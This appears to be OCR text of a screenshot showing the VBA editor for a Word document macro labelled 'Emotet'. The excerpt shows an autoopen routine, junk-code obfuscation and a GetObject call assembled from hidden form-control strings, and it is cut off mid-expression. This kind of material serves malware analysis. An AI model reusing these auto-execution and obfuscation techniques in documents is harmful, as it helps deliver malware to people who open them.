 Microsoft Visual Basic for Applications - Emotet [design] - [IBQBAAAA (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 51, Col 1
Project - Project
Normal
Project (Emotet)
Microsoft Word Objects
lAD_cC
Forms
Modules
IBQBAAAA
References
Properties - IBQBAAAA
IBQBAAAA Module
Alphabetic Categorized
(Name) IBQBAAAA
(General) autoopen
Sub autoopen()
kQxUwDDB
End Sub
Function kQxUwDDB()
On Error Resume Next
If 862108966 = 936873991 Then
Xw4AoAZ = fwcCoAU _
+ Int(248018243 * Hex(kBAkGGU) + tAU1BAA _
/ 109471423) + iwUAAAQA / CLng(bQQBAAZ) - _
(zUZDAA - vkAAQAAG / 262744692 - Tan _
(aUoBw1) + (fkBAAAx / CSng(EoABXBo) + _
680655778 / Sgn(369763985) * (ZwoXkAAU + _
CByte(86370077))))
End If
If 136842333 = 82864142 Then
twA_ZDA = LGoABQxc _
+ Int(486638207 * Hex(jU_GxC) + DoABBD _
/ 946524996) + tBAQ1ow / CLng(ZADA_Ao) - _
(ZQAABZ1B - F1_4AZ / 121673225 - Tan _
(hAQwAQ_A) + (UZGUQ_X_ / CSng(wA_AAUXA) + _
632857574 / Sgn(553183296) * (lkQZCQA + _
CByte(895516680))))
End If
Set wxoGGBAw = GetObject(bAC1AAAD.PGABGk.ControlSource + AAAw_4A.FAAZ4_ + bAC1AAAD.PGABGk.ControlTipText)
If 695047247 = 602080439 Then
DoAcZkAA = bAAx1Z1 _
+ Int(601824687 * Hex(NUUwXUcX) + qBoAwwB _
/ 942600405) + nQQ1AxA / CLng(RxDAQAD) - _
(oDkBQXQ - mAAGD_Q / 217600977 - Tan _
(EZAAAA) + (lAkAoAA / CSng(YCcDQQ) + _
476072525 / Sgn(591514833) * (iGA_QA + _
CByte(195278649))))
End If
If 266666163 = 183680645 Then
KCBCB_ = ooAAxAGU _
+ Int(524945109 * Hex(KABAXA_) + rU1A1w _
/ 314080968) + qDBAADk / CLng(zGAoAoQ) - _
(f1UADGUo - acQADCU / 23439690 - Tan _
(DwQAU_A) + (EUBk_U1A / CSng(IAU1QC) + _